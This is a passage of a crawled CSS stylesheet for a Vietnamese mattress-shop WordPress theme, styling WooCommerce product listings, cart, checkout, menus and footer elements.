p{line-height:16px}}@media(max-width:539px){#email-form-signup-a p{line-height:24px;font-size:16px;padding-top:10px;padding-bottom:10px}}@media only screen and (max-width:350px){#email-form-signup-a p{font-size:14px;line-height:20px}}

--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/themes/vpw_theme/style.css?ver=6.1.9
body_size: 10698
content:
/*!
Theme Name: vpw_theme
Theme URI: http://nemcattuong.com/
Author: nemcattuong.com
Author URI: https://www.facebook.com/Tung.teen.9x
Description: Sau 5 năm hình thành và phát triển, lợi thế lớn nhất của chúng tôi là luôn luôn lắng nghe và đáp ứng kịp thời những yêu cầu của khách hàng. Chính khách hàng, sự tin tưởng của họ là động lức để chúng tôi hoàn thiện và phát triển sản phẩm. Là sức mạnh để chúng tôi vươn xa trong lĩnh vực tạo website và thương mại điện tử tại Việt Nam.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: vpw_theme
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

vpw_theme is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,700&display=swap');

.za-chat {
    top: 5px;
    left: 0;
}

body{
	font-family: 'Montserrat', sans-serif;
    font-weight: 400;
}
img{
  max-width: 100%;
  height: auto;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/* 404 */
.error-404.not-found{
  width: 100%;
  margin: 50px 0;
  text-align: center;
}
.error-404.not-found .page-title{
  font-size: 24px;
  font-weight: 700;
  margin: 20px 0;
}
.error-404.not-found img{
  margin-bottom: 30px;
}
.error-404.not-found .ws-button{
  width: 200px;
  display: block;
  background: #000;
  color: #fff;
  border: 2px solid #000;
  padding: 15px 20px;
  font-size: 15px;
  text-transform: uppercase;
  margin: auto;
  cursor: pointer;
  text-decoration: none;
}
.error-404.not-found .ws-button:hover{
  background: #fff;
  color: #000;
}
.ws-none h2{
  font-size: 25px;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
}

ul.pagination2 .page-numbers{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #1d232a;
    font-size: 13px;
    border: 1px solid #ccc;
        display: inline-block;

    margin-top: 20px
}
ul.pagination2 .page-numbers:hover,ul.pagination2 .page-numbers.current {
    background: #ea8025;
    color: #fff;
}


.aligncenter{
    display: block;
    margin: auto
}



.woocommerce ul.products li.product{
  background: #fff;
  padding: 48px 15px 20px;
  text-align: center;
}
.woocommerce ul.products li h2.woocommerce-loop-product__title{
  font-family: montserrat,sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #45166a;
}
.woocommerce ul.products li p.mota{
      color: #423c48;
      font-size: 18px;
      margin-bottom: 10px

}
.woocommerce ul.products li.product .price ins{
  color: #4b166c;
  text-decoration: none;
}
.woocommerce ul.products li.product .price del{
  color: #4b166c;
}
.onsale,.woocommerce-breadcrumb,.woocommerce-result-count,.woocommerce-ordering{
  display: none;
}
.woocommerce ul.products li.product .button{
  display: none;
}

@media(min-width: 992px){
  .woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product{
    width: calc( 50% - 20px );
    margin-right: 20px;
    margin-bottom: 20px
  }
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
    margin-right: 0;
}
header.woocommerce-products-header{
  margin-bottom: 50px;

    font-size: 44px;
}
.woocommerce .elementor-element.elementor-products-grid ul.products li.product, .woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product, .woocommerce div.product .elementor-element.elementor-products-grid .upsells.products ul.products li.product{
  padding: 48px 15px;;
}

.elementor-element.elementor-products-grid ul.products li.product a.woocommerce-loop-product__link {
  
    position: initial !important;
}
.flag{
  left: -10px;
  line-height: 33px !important;
}

.flag span {
    font-weight: 600;
    font-size: 13px;
    margin-top: 2px;
    letter-spacing: .5px;
    display: block;
    line-height: 28px !important;
}
.padded-price{
  margin-top: 20px
}

.term-description{
  font-size: 22px;
  margin-top: 20px;
  color: #000;
  text-align: center;
}


@media(min-width: 768px){
	.hinh_anh{
		float: left;
		width: 66%;
		padding: 0px 30px
	}
  .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {

      width: 100%;
  }
  .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
    width: 33%;
    padding-left: 0px;
    padding-right: 16px;
  }
  }
  .woocommerce div.product div.images .flex-control-thumbs li{
    height: 56px;
    width: 56px;
    margin: 0 5px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border: 2px solid #f9f8f9;
    transition: all .3s;
    display: inline-block;
    clear: none !important;
    overflow: hidden;
    float: none;
  }
.woocommerce div.product div.images .flex-control-thumbs{
  text-align: center;
  padding-top: 30px
}
  .woocommerce div.product div.images .flex-control-thumbs li img{
    border-radius: 3px
  }
.woocommerce div.product div.images .flex-control-thumbs li .flex-active{

    border: 2px solid #45166a;
    border-radius: 4px;
}
.woocommerce div.product .product_title{
  font-size: 24px;
}

.woocommerce div.product form.cart .variations select{
  cursor: pointer;
  position: relative;
  background-color: #fff;
  padding: 13px 18px;
  width: 100%;
  text-align: left;
  font-family: helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;
  font-weight: 300;
  position: relative;
  border-radius: 4px;
  border: 2px solid #e6e6e8;
  transform: none;
}
.woocommerce-products-header__title.page-title{
  text-align: center;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del{
  color: #45166a;
  margin-right: 30px;
  font-size: 16px
}

.woocommerce div.product p.price ins, .woocommerce div.product span.price ins{
    color: #45166a;
  text-decoration: none;
  font-size: 16px
}
.woocommerce-product-details__short-description{
  color: #423c48;
  font-size: 16px;
  margin: 20px 0px;
}

.woocommerce div.product form.cart .button {
  flex-shrink: 0;
  display: inline-block;
  text-align: center;
  padding: 13px 24px 11px;
  border-radius: .3em;
  transition: .1s all;
  position: relative;
  z-index: 0;
  color: #fff;
  background: #4d166c;
  border: none;
  cursor: pointer;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.33;
  font-family: montserrat,sans-serif;
  font-weight: 600;
  width: 100%
}
.woocommerce div.product form.cart{
  padding: 10px;
  border-radius: 4px;
  background-color: #ededf4;
	margin-bottom:10px
}
.woocommerce div.product form.cart .variations{
  margin-bottom: 0px
}
.single.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    height: 34px;
    border: 0px;
	    box-shadow: 0px 0px 3px #ccc;
    border: 1px solid #9f1582;
}
.woocommerce div.product form.cart div.quantity{
	width: 100%;
	margin-bottom: 10px;
}
.screen-reader-text1{
	margin-right:15px;
	font-size: 15px
}
.woocommerce div.product form.cart .reset_variations{
  font-size: 14px
}

.woocommerce div.product form.cart .variations label{
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.33;
  font-family: montserrat,sans-serif;
  font-weight: 600;
}
.product_meta{
  font-size: 14px
}
.posted_in a{
  padding: 0px 5px
}
.chitiet{
  margin:0px 0px;
}
.woocommerce-Reviews{
  font-size: 15px
}

.devvn_cmt_input textarea {
    width: calc( 100% - 22px );
}

.chitiet tr {
  box-sizing: border-box;
    outline: none !important;
    border: 1px solid rgb(204, 204, 204);
}
.chitiet td{
      box-sizing: border-box;
    outline: none !important;
    padding: 4px;
    border: 1px solid rgb(204, 204, 204);
    text-align: center;
}
.chitiet table{
  width: 100%;
  font-size: 14px
}
section.related.products{
background-color: #f9f8f9;
padding: 50px 0px
}
.single main.page.mattress-compare .compare-section.top{
  padding-top: 0px;
  
}
.single .product-overview.p-y-section{
	padding-bottom: 0px;
	padding-top:50px
}
.woocommerce-product-rating{
  font-size: 14px;
  padding-top: 10px
}
.comment-respond{
  font-size: 15px
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
  width: calc(33% - 20px);
  margin-right: 20px
}
section.related.products h2{
  font-size: 40px;
  margin-bottom: 30px
}

section.related.products ul.products{
  display: grid;
  grid-template-columns: repeat(3,1fr);
  grid-column-gap: 20px;
  grid-row-gap: 40px;
}
section.related.products ul.products li{
  margin-right: 0px !important;
  width: auto !important;
}
.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before{
  display: none;
}
body{
  font-size: 15px
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
  font-size: 16px
}

.woocommerce-message {
    border-top-color: #442969;
    background: #ffffff;
    margin-top: 20px;
    /* color: #fff; */
    border-radius: 5px;
    padding-top: 10px;
    padding-bottom: 10px;
    border: 0px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
      flex-shrink: 0;
    display: inline-block;
    text-align: center;
    padding: 13px 24px 11px;
    border-radius: .3em;
    transition: .1s all;
    position: relative;
    z-index: 0;
    color: #fff;
    background: #4a166c;
    border: none;
    cursor: pointer;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 1.33;
    font-family: montserrat,sans-serif;
    font-weight: 600;
}

.sb-title-article{
  font-size: 24px;
}
section.page{
  padding: 40px 0px
}
.cart_totals  h2{
  font-size: 20px;
  margin-bottom: 10px
}
.woocommerce table.shop_table{
  border-radius: 0px
}
.woocommerce table.shop_table.cart  th{
  background: #57166f;
  color: #fff;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  max-width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
  padding: 5px 18px !important;
  height: 40px;
  border: solid 2px #e6e6e8;
  border-radius: 5px;
}

.woocommerce form .form-row textarea.input-text{
  height: 80px
}
#order_review_heading{
  display: none;
}

#order_review{
  padding: 30px;
  background: #ebe9eb;
  margin-left: 50px;
}
.shop_table.woocommerce-checkout-review-order-table{
  border: 0px
}
#customer_details{
    width: 60%;
    float: left;
}
#order_review{
  width: calc( 40% - 50px);
  float: right;
  clear: none;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  width: 100%
}
form.checkout.woocommerce-checkout{
  overflow: hidden;
}

@media(max-width: 768px){
  #order_review,#customer_details{
    width: 100%
  }
  section.related.products ul.products{
    display: block;
  }
  .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
    margin-bottom: 15px
  }
}
.woocommerce ul.products li.product .star-rating{
  display: none;
}

.woocommerce-info {
    border-top-color: #7f8e84;
}
.devvn_prod_cmt,div#reviews.woocommerce-Reviews{
  margin-left: 0px
}

.main-footer .email-subscribe .subscribe-btn {
    font-size: 12px;
    text-transform: uppercase;
    flex-shrink: 0;
    width: 30%;
    border: 0;
    margin: 0;
    background: rgba(255,255,255,.1);
    color: rgba(255,255,255,.5);
    transition: .2s all;
}
.main-footer .left img.logofooter{
  -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.main-footer .lower-footer .copyright{
  min-width: 300px
}
.main-footer .lower-footer .links a{
  text-decoration: none;
}
.main-footer .lower-footer{
  padding: 10px 0px
}

body.deprecated-framework section.title-bar, body.current-framework section.title-bar {
    background-color: #edf0f2;
    text-align: center;
    font-family: montserrat,sans-serif;
}

body.deprecated-framework section.title-bar span, body.current-framework section.title-bar span {
    display: inline-block;
    color: #45166a;
    font-weight: 600;
    font-size: 40px;
    line-height: 1.1;
    text-transform: uppercase;
    margin-bottom: 40px;
    padding-top: 40px
}

body.archive article img {
    width: 100%;
    margin-bottom: 20px;
    height: 250px
}

body.archive article h1 {
    font-size: 20px;
    color: #45166a;
    margin-bottom: 20px;
    line-height: 1.2;
    height: 50px;
	overflow:hidden
}
body.archive article .excerpt {
    line-height: 1.4;
    font-size: 18px
}
body.archive .col-sm-4{
  position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
    margin-top: 20px;
    margin-bottom: 20px
}
.main-footer .email-subscribe .subscribe-btn{
  position: absolute;
  right: 0px
}
.email-subscribe.fw-semibold{
  position: relative;
}
.single-article h1{
  font-size: 26px;
  margin-bottom: 15px
}
body.deprecated-framework article.single-article header .post-metadata {
    margin-bottom: 10px;
    font-size: 16px;
}
body.deprecated-framework article.single-article header .post-metadata .date:after {
    content: "|";
    margin: 0 20px;
    color: #ccc;
}
@media (min-width: 768px){
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
}

}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
aside input.wpcf7-form-control{
color: #555;
    background-color: #fff;
    border-color: #ccc;
    border-width: 1px;
    border-style: solid;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    max-width: 100%;
    font-size: 16px;
    padding: 6px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    font-weight: 400;
    box-shadow: 0 1px 1px rgba(0,0,0,.075) inset;
}
aside input.wpcf7-submit{

    width: auto;
    font-family: dupla,sans-serif;
    font-size: 16px;
    height: auto;
    line-height: normal;
    text-align: center;
    background: #74c043;
    border-width: 0;
    border-color: #ccc;
    border-style: solid;
    color: #fff;
    cursor: pointer;
    font-weight: 500;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    text-shadow: none;
    padding: 10px 20px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-shadow: 0 1px 1px #eee;
    -webkit-box-shadow: 0 1px 1px #eee;
    box-shadow: 0 1px 1px #eee;
    margin: 10px;
    margin-left: 0;
    margin-right: 0;
    vertical-align: middle
  }
aside .block-title{
color: #45166a;
    font-size: 18px;
    margin-bottom: 10px;
    text-align: left;
	border-top: 3px solid #55166e;
    padding-top: 15px;
}
.mobile-nav .sub-menu{
  overflow: hidden;
  list-style: none;
}
.main-header .mobile-menu ul.mobile-nav li{
  position: relative;
}
.mobile-menu ul.mobile-nav li.menu-item-has-children:after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    top: 20px;
    pointer-events: none;
    background-image: url(images/download.svg);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: contain;
    width: 18px;
    height: 16px;
    transition: all .2s;
    z-index: 99
}
.main-header .mobile-menu ul.mobile-nav li a {
    padding: 16px 0;
    display: inline-block;
  width: auto;
}

.craft .main-header .mobile-menu ul.mobile-nav li.is-open .accordion-content {
    max-height: 600px;
}
.craft .main-header .mobile-menu ul.mobile-nav li .accordion-content {
    max-height: 0;
    transition: all .3s;
    border: none;
}
.craft .main-header .mobile-menu ul.mobile-nav li .product-genre-list {
    background-color: #f9f8f9;
    margin: 0 -24px;
    padding: 0 24px;
    text-align: left;
}
body .dvls_maps_wrap img{
  width: 38px
}

.owl-nav .owl-prev{
position: absolute;
    left: 0px;
    top: 0px;
    margin: 0px !important;
    font-size: 30px !important;
    text-decoration: none;
    height: 20px;
    line-height: 20px !important;
}
.owl-nav .owl-next{
position: absolute;
    right: 0px;
    top: 0px;
    margin: 0px !important;
    font-size: 30px !important;
    text-decoration: none;
    height: 20px;
    line-height: 20px !important;
}
.owl-nav span{
  text-decoration: none;
}
.main-header .mobile-menu.is-open ul.mobile-nav{
  z-index: 9999
}
.live-chat {
    position: fixed;
    z-index: 999;
    font-size: 0;
    right: 15px;
    bottom: 50px;
}
.live-chat .items-action, .live-chat .items-action img {
    position: relative;
    display: block;
}
.live-chat .items-action img {
    width: 40px;
    height: 40px;
    margin-bottom: 16px;
    -webkit-transition: width .3s;
    transition: width .3s;
    z-index: 9;
}
.live-chat .items-action .title-action {
    height: 38px;
    line-height: 40px;
    position: absolute;
    z-index: 2;
    right: 24px;
    top: 1px;
    max-width: 0;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: max-width .3s ease,padding .3s ease;
    transition: max-width .3s ease,padding .3s ease;
    text-align: right;
    background-image: -webkit-gradient(linear,left top,right top,from(#0f80f6),to(#0aa5f9));
    background-image: linear-gradient(90deg,#0f80f6,#0aa5f9);
    color: #fff;
    font-size: 15px;
    border-radius: 30px 0 0 30px;
}
.live-chat .items-action:hover .title-action {
    padding: 0 20px 0 10px;
    max-width: 460px;
    width: 150px;
}


@media (min-width: 992px){
.hidden-md {
    display: none!important;
}
}

@media (max-width: 991px){
#vuanem-buttoninteractive {
    display: none!important;
}
}

.ping.ping-fd.ping-discount{
height: 40px;
    position: absolute;
    border-radius: 50%!important;
    width: 40px;
    line-height: 40px;
    background: #ff2727!important;
    top: 10px;
    right: 10px;
    font-size: 15px;
    text-align: center;
    color: #fff;
    font-size: 24px;
    width: 70px;
    line-height: 70px;
    height: 70px;
    top: 10px;
    left: 40px;
    z-index: 999;
    font-weight: bold;
}
a.devvn_buy_now_style{
	max-width:100%
}
.pwb-single-product-brands a {
        padding: 0px 10px;
    color: #731676;
    font-weight: bold;
    border-right: 1px solid #ababab;
}
.giftCombo {
    margin: 0px 0 10px 0;
    padding: 15px;
    border: 1px dashed #ff3434;
    width: 100%;
    border-radius: 10px;
}
.giftCombo img {
    margin-right: 10px;
    padding: 4px 0 0 0;
    width: 30px;
	float:left
}
 input.sdt {
    flex-grow: 1;
    flex-basis: 0;
    padding: 16px;
    border: none;
    margin: 0;
    outline: none;
    background: #ffffff;
    font-size: 13px;
    width: calc( 100% - 32px );
}
.sidebar-shop{
	background:#fff
}

.sidebar-shop .block-title{
	    font-size: 16px;
    height: 25px;
    line-height: 25px;
    color: #525252;
    cursor: pointer;
    font-weight: 400;
	margin-bottom:10px
}
.sidebar-shop .widget.block{
    padding: 15px 0 15px 15px;
    border-bottom: 1px solid #e6e7e8;
	overflow:hidden
}
.sidebar-shop .widget.block ul{
	padding-left: 0px;
	max-height: 210px;
	overflow-y: auto;
	margin-right: -12px;
	overflow-x:hidden
}
.sidebar-shop .widget.block li{
	margin: 0 0 10px;
    text-align: left;
	list-style:none
}
.sidebar-shop .widget.block li a,.pwb-filter-products ul li label{
	color: rgba(36,36,36,.7);
    font-size: 14px;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{
	display:none
}
.sidebar-shop .widget.block li a::before{
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	content: "\f096";
	margin-right:10px
}
.sidebar-shop .widget.block li.chosen a::before,.sidebar-shop .widget.block li.current-menu-item > a::before{
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	    content: "\f046";
}
.actionFilterMobile,.filterSmallScreen{
	display:none
}
@media(max-width:768px){
	.sidebar-shop{
		position: fixed;
		top: 0px;
		z-index: 9999;
		background: white;
		color: #fff;
		max-width: 400px;
		width: 80%;
		margin: 0 auto;
		right: 0;
		height: 100%;
		overflow: auto;
		padding-bottom: 100px;
		transition: all 0.4s cubic-bezier(0.46, 0.01, 0.32, 1);
		-ms-transform: translateX(100%);
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		opacity: 0;
		visibility: hidden;
	}
	.openFilter .sidebar-shop {
		-ms-transform: translateX(0);
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		visibility: visible;
	}
	.actionFilterMobile a {
		font-weight: 500;
		font-size: 14px;
		text-transform: uppercase;
		background: black;
		display: inline-block;
		padding: 10px 20px;
		min-width: 105px;
		color: white;
	}
	.actionFilterMobile{
		display:block;
		text-align:center;
		padding-top:10px
}
	.filterSmallScreen{
		display:block;
	}
}



@media(max-width: 768px){
.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product {
    width: 50% !important;
    float: left  !important;
    clear: none !important;
	margin:0px !important;
	padding:10px !important;
	border: 1px solid #f9f8f9;
	
}
	.woocommerce ul.products[class*=columns-] li.product:not(.product-category),.woocommerce-page ul.products[class*=columns-] li.product:not(.product-category){
		height:290px
	}
	.woocommerce ul.products li p.mota{
		display:none
	}
	.elementor-element.elementor-products-grid.elementor-products-columns-mobile-1 ul.products{
		display:block !important
	}
	.woocommerce ul.products li h2.woocommerce-loop-product__title{
		font-size:14px !important
	}
	section.related.products h2{
		font-size:16px
	}
	header.woocommerce-products-header{
		margin-bottom:15px
	}
	main.page.mattress-compare .compare-section.top{
		padding-top:15px
	}
	.single-article h1{
		font-size:16px
	}
	body.archive article img{
		height:auto
	}
	body.archive article h1{
		height:auto
	}
	.component-promo-banner .has-close-btn {
    padding: 0 34px;
    font-size: 13px;
    height: 30px;
}
	.flag{
		height: 25px;
		width: 80px;
	}
	.flag span{
		font-size:10px
	}
	.main-footer{
		padding-bottom:56px
	}
	.main-footer .links .links-column{
		width: 100%;
		display: inline-block;
		text-align: left;
		margin-bottom:10px
	}
	main.page.mattress-compare .compare-section.top{
		padding-left:0px;
		padding-right:0px
	}
	.archive .col-sm-9{
	padding:0px	
	}
	.single-article *{
		max-width:100% !important;
		width:auto !important
	}
}
.infoContent{
	margin-top:20px
}
.iconFooter {
    float: left;
    width: 25px;
    height: 25px;
    background: #e52c25;
    text-align: center;
    color: white;
    line-height: 25px;
    border-radius: 100%;
}
.titleHotline a {
    font-size: 27px;
    padding: 0 0 0 15px;
    height: 21px;
    line-height: 21px;
    text-decoration: none;
}
.woocommerce-pagination{
	clear:both
}
.woocommerce ul.products li div.mota{
	max-height:135px;
	overflow:hidden
}

.woocommerce ul.products li.product .woocommerce-loop-product__title{
	text-transform: uppercase;
	height: 50px;
	overflow: hidden;
	margin-bottom:20px
}
.woocommerce ul.products li div.mota{
	text-align:justify;
	height:88px;
	margin-bottom:10px
}
.ff-helvetica, body, main.page-legal.warranties .legal-jump-links .child a, main.page-buy .buy-cart .product-email-form .field-container .input-email, main.page-bundle .buy-cart .product-email-form .field-container .input-email, .component-promo-modal-lg .intent-inputs-container .input-first-name, .component-promo-modal-lg .intent-inputs-container .input-last-name, .component-promo-modal-lg .intent-inputs-container .input-email {
  
}
.woocommerce ul.products li.product .price {
	color: #4c166c;
	font-size: 16px;
	font-weight:bold
}

@media(max-width:768px){
	.elementor-element.elementor-products-grid ul.products{
		display: block !important;
	}
	.woocommerce ul.products li div.mota{
		display:none
	}
	.woocommerce ul.products li.product a.component-btn.green{
		padding: 5px 15px;
		font-size: 10px;
	}
.woocommerce ul.products li.product .price {
    font-size: 11px;
}
	.woocommerce ul.products li.product .price del{
		margin-right:0px
	}
	.woocommerce ul.products li.product a img{
		max-height:90px
	}
}
b{
	font-weight:700
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #ff0000;
	font-weight:700
}

.main-header .desktop-menu .primary-menu li .submenu .submenu{
	left:100%;
	top:0px
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	float: left;
    margin-right: 10px;
    width: 80px;
    height: auto;
    box-shadow: none;
	margin-left:0px;
	height: 60px;
}
.chitietsp .block-title{
	display: block;
	overflow: hidden;
	font-size: 18px;
	color: #56166f;
	line-height: 1.3em;
	padding-top: 20px;
	padding-bottom: 5px;
	margin-bottom: 10px;
}
.chitietsp .woocommerce-Price-amount{
	color: #4b166c;
	font-weight:700
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li{
	margin-bottom:10px
}
.widget.chitietsp{
	margin-bottom:15px
}
.sticky,aside.sidebar{
	position:sticky;
	top:0px
}
.widget_recent_entries  ul li{
	list-style:none;
	margin-bottom:20px
}
.widget_recent_entries  ul {
	padding:0px
}
.widget.block{
	margin-bottom:15px
}
.widget_recent_entries  ul li span{
    display: block;
    font-size: 12px;
    color: #333;
    margin: 5px 0px;
}
.widget_recent_entries ul li a{
	color:#000
}
@media(max-width:768px){
.chitiet *{
	max-width:100%
}

.chitiet figure,.chitiet table{
	width:100% !important
}
	
	
}

@media (min-width: 1128px){
.container-lg, main.page-buy .section-user-reviews .stamped-container {
    max-width: 1192px;
}
	.chitiet .fs-h-2,.chitiet  h2 {
		font-size: 24px;
		margin-bottom:10px
	}
}
.summary  .price{
	padding:10px 0px
}
.pagination2 {
	    text-align: center;
    margin-bottom: 20px;
}

@media (min-width: 1128px){
.fs-h-1, h1 {
    font-size: 26px;
	margin-bottom:15px
}
	
}
.component-btn.green:before {
    content: '';
    position: absolute;
    background-color: #45166a;
    top: 0;
    left: 0;
    border-radius: 2em;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: -1;
    transform: scale(1);
    transition: all .3s cubic-bezier(.16,.8,.66,1.54);
}
.component-btn.green {
    color: #ffffff;
    background: #4a166b;
}

.coupon{
	display:none
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{
	color: #fff;
    height: 39px;
}
.woocommerce .shop_table  .quantity .qty {
    width: 3.631em;
    text-align: center;
    padding: 10px 0px;
}
.woocommerce-additional-fields h3{
	display:none
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	width:100%;
	font-size: 16px;
}
.main-header .desktop-menu>ul>li>a{
	font-size:13px
}
@media(min-width:768px){
	.sidebar-shop{
		position:sticky;
		top:80px
	}
}
.term-description ul{
	list-style:none
}
@media (max-width: 767px){
	.main-footer .links h2{
		position:relative
	}
.main-footer .links h2:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 20px;
    position: absolute;
    top: 9px;
    right: 0;
    text-align: center;
    line-height: 19px;
    cursor: pointer;
}
	.woocommerce ul.products li.product .woocommerce-loop-product__title{
		margin-bottom:10px
	}
	.term-description{
		font-size:16px
	}
	a.carousel-arrow.carousel-next {
		right: 0px !important;
	}
	a.carousel-arrow.carousel-prev{
		left:0px !important
	}
}
.premium-carousel-template .elementor-widget-container{
	padding:0px 5px
}
.craft{
	position: sticky;
    top: 0px;
    z-index: 99;
}
.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products{
	padding:10px 0px
}
.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li a{
	font-size:14px
}

.show-more::before {
    height: 55px;
    margin-top: -45px;
    content: -webkit-gradient(linear,0% 100%,0% 0%,from(#f9f8f9),color-stop(.2,#f9f8f9),to(rgba(255,255,255,0)));
    display: block;
}
.readmore {
    width: 90px;
    display: block;
    overflow: hidden;
    position: relative;
    line-height: 40px;
    font-size: 14px;
    color: #288ad6;
    margin: 10px auto;
    cursor: pointer;
	text-decoration: none;
	font-weight: 500;
}
.readmore:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #288ad6;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: -2px 0 0 5px;
}
.cat > ul {
